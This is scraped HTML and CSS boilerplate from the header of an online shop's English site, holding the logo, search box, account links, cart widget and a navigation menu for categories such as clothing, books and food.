.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:15px;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__container{z-index:999;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-1705 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-1705 .elementor-element.elementor-element-9e94db5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-cd2e9a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-cd2e9a1 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-9141936.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-9141936.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-9141936.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-b8ee2fb .jet-logo{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-b8ee2fb{width:var( --container-widget-width, 99% );max-width:99%;--container-widget-width:99%;--container-widget-flex-grow:0;align-self:center;flex-basis:50%;}.elementor-1705 .elementor-element.elementor-element-cdf184f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-cdf184f > .elementor-container{text-align:center;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu{justify-content:center !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:10px 20px 10px 20px;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .jet-menu-item-desc.top-level-desc{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );font-size:15px;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item:hover > .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item.jet-current-menu-item .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item-desc.sub-level-desc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item:hover > .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{order:0;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:15px;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-text );}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:25px;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:25px;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__toggle{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__container{z-index:999;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-e6511c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-e6511c7 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 3% 0%;}.elementor-1705 .elementor-element.elementor-element-080f395 .jet-search__field{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:5px 5px 5px 5px;}.elementor-1705 .elementor-element.elementor-element-080f395 .jet-search__field:focus{background-color:#B54F4617;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-080f395 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:13px;background-color:var( --e-global-color-primary );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1705 .elementor-element.elementor-element-080f395 .jet-search__submit:hover{background-color:var( --e-global-color-21870fe );}.elementor-1705 .elementor-element.elementor-element-080f395 > .elementor-widget-container{margin:0% 2% 0% 2%;padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-b92df6b .elementor-repeater-item-9e9ec46.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1705 .elementor-element.elementor-element-1de2487 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs{text-align:left;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item > *{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;line-height:1.6em;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-link{color:#999999;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-link:hover{color:#222222;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-target{color:#222222;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-sep{margin-left:8px;margin-right:8px;font-size:12px;color:#3B3D42;}.elementor-1705 .elementor-element.elementor-element-c5b85a8 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1705 .elementor-element.elementor-element-b92df6b:not(.elementor-motion-effects-element-type-background), .elementor-1705 .elementor-element.elementor-element-b92df6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1705 .elementor-element.elementor-element-b92df6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-1705 .elementor-element.elementor-element-b92df6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-1705 .elementor-element.elementor-element-fc2943b{width:80.434%;}.elementor-1705 .elementor-element.elementor-element-dc420dc{width:19.522%;}.elementor-1705 .elementor-element.elementor-element-8082b18{width:26.857%;}.elementor-1705 .elementor-element.elementor-element-0903f16{width:43.16%;}.elementor-1705 .elementor-element.elementor-element-32e5d96{width:29.533%;}.elementor-1705 .elementor-element.elementor-element-0c09e49{width:80.434%;}.elementor-1705 .elementor-element.elementor-element-33aea0d{width:19.522%;}.elementor-1705 .elementor-element.elementor-element-9141936{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1705 .elementor-element.elementor-element-d8a472d{width:65%;}.elementor-1705 .elementor-element.elementor-element-0c09e49{width:65%;}.elementor-1705 .elementor-element.elementor-element-33aea0d{width:35%;}}@media(max-width:880px) and (min-width:768px){.elementor-1705 .elementor-element.elementor-element-47ed4ae{width:100%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-d8a472d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-d8a472d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-d8a472d > .elementor-element-populated{margin:0% 0% 0% 10%;--e-column-margin-right:0%;--e-column-margin-left:10%;}.elementor-1705 .elementor-element.elementor-element-3f6bc39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1705 .elementor-element.elementor-element-3f6bc39{--container-widget-width:60%;--container-widget-flex-grow:0;width:var( --container-widget-width, 60% );max-width:60%;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-9d9a73f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-9d9a73f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-9d9a73f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-0c09e49 > .elementor-element-populated{margin:0% 0% 0% 10%;--e-column-margin-right:0%;--e-column-margin-left:10%;}.elementor-1705 .elementor-element.elementor-element-8819937{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-33aea0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-33aea0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-33aea0d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1705 .elementor-element.elementor-element-33aea0d > .elementor-element-populated{text-align:right;}.elementor-1705 .elementor-element.elementor-element-6bd9aea .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-1705 .elementor-element.elementor-element-6bd9aea > .elementor-widget-container{margin:0% 10% 0% 0%;}}@media(max-width:880px){.elementor-1705 .elementor-element.elementor-element-e6511c7{padding:3% 3% 3% 3%;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-080f395{width:var( --container-widget-width, 560px );max-width:560px;--container-widget-width:560px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-1705 .elementor-element.elementor-element-cd2e9a1{margin-top:5%;margin-bottom:5%;}.elementor-1705 .elementor-element.elementor-element-b8ee2fb{--container-widget-width:70%;--container-widget-flex-grow:0;width:var( --container-widget-width, 70% );max-width:70%;}.elementor-1705 .elementor-element.elementor-element-b8ee2fb > .elementor-widget-container{--e-transform-scale:1.5;}.elementor-1705 .elementor-element.elementor-element-cdf184f{margin-top:12%;margin-bottom:5%;padding:0% 5% 0% 0%;}.elementor-1705 .elementor-element.elementor-element-9d81dca{width:100%;}.elementor-1705 .elementor-element.elementor-element-9a6bf42 > .elementor-widget-container{margin:2% 2% 2% 2%;}.elementor-1705 .elementor-element.elementor-element-9a6bf42{width:var( --container-widget-width, 100.292% );max-width:100.292%;--container-widget-width:100.292%;--container-widget-flex-grow:0;}.elementor-1705 .elementor-element.elementor-element-e6511c7{margin-top:12%;margin-bottom:5%;padding:0% 5% 0% 0%;}.elementor-1705 .elementor-element.elementor-element-47ed4ae{width:100%;}.elementor-bc-flex-widget .elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1705 .elementor-element.elementor-element-47ed4ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1705 .elementor-element.elementor-element-080f395 .jet-search__submit-icon{font-size:10px;}.elementor-1705 .elementor-element.elementor-element-080f395{width:var( --container-widget-width, 72% );max-width:72%;--container-widget-width:72%;--container-widget-flex-grow:0;align-self:center;}}</style>		<div data-elementor-type="jet_header" data-elementor-id="1705" class="elementor elementor-1705 elementor-145" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-edeb111 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edeb111" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1303ad0" data-id="1303ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86c2525 elementor-widget__width-initial elementor-widget elementor-widget-jet-logo" data-id="86c2525" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://store.klopotenko.com/en/" class="jet-logo__link"><img fetchpriority="high" src="https://store.klopotenko.com/wp-content/uploads/2021/06/logo_color_UKR_store-01.png" class="jet-logo__img" alt="Інтернет-магазин Євгена Клопотенка" width="3508" height="833"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-024bd69" data-id="024bd69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f51386d e-transform elementor-widget elementor-widget-jet-search" data-id="f51386d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://store.klopotenko.com/en/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="Search&hellip;" value="" name="s" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			<input type='hidden' name='lang' value='en' /></form></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef51303" data-id="ef51303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51b3ba elementor-widget elementor-widget-jet-auth-links" data-id="a51b3ba" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__register">
		<a class="jet-auth-links__item" href="https://store.klopotenko.com/en/my-account/"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-user-plus"></i></span><span class="jet-auth-links__item-text">Sign up</span></a>
</div><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="https://store.klopotenko.com/en/my-account/"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-sign-in-alt"></i></span><span class="jet-auth-links__item-text">Sign in</span></a>
</div></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-918e905 elementor-widget elementor-widget-jet-auth-links" data-id="918e905" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ca3789 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ca3789" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc2943b" data-id="fc2943b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc420dc" data-id="dc420dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a74ce13 elementor-widget__width-initial elementor-widget elementor-widget-jet-blocks-cart" data-id="a74ce13" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--slide-out-layout" data-settings="{&quot;triggerType&quot;:&quot;click&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://store.klopotenko.com/en/cart/" class="jet-blocks-cart__heading-link" data-e-disable-page-transition="true" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span><span class="jet-blocks-cart__label">My cart</span>		<span class="jet-blocks-cart__count">(<span class="jet-blocks-cart__count-val">0</span>)</span>
		</a></div>

	<div class="jet-blocks-cart__list">
	<div class="jet-blocks-cart__close-button jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div>	<h4 class="jet-blocks-cart__list-title">Мій кошик</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e757e3 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-mobile_extra elementor-section-height-default elementor-section-height-default" data-id="7e757e3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ffe6fc" data-id="3ffe6fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adadfae elementor-widget elementor-widget-jet-mega-menu" data-id="adadfae" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main_menu_en-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-1730" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1730"><a href="https://store.klopotenko.com/en/shop/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Shop</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-1851" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1851 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/shop/just-arrived/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Just arrived</div></div></a></li>
	<li id="jet-menu-item-1852" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1852 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/shop/special-proposals/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Special proposals</div></div></a></li>
	<li id="jet-menu-item-1731" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1731 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/clothing/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clothing</div></div></a></li>
	<li id="jet-menu-item-1732" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1732 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/home/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">For home</div></div></a></li>
	<li id="jet-menu-item-1733" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1733 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/books/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Books</div></div></a></li>
	<li id="jet-menu-item-1734" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1734 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/food/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Food and for eating</div></div></a></li>
	<li id="jet-menu-item-1735" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1735 jet-sub-menu-item"><a href="https://store.klopotenko.com/en/accessories/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Accessories</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-1737" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1737"><a href="https://store.klopotenko.com/en/contact-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact us</div></div></a></li>
<li id="jet-menu-item-1747" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1747"><a href="https://store.klopotenko.com/en/payment-and-delivery/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Payment and delivery</div></div></a></li>
<li id="jet-menu-item-2894" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-item jet-page_item jet-page-item-2890 jet-current_page_item jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2894"><a href="https://store.klopotenko.com/en/about-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About us</div></div></a></li>
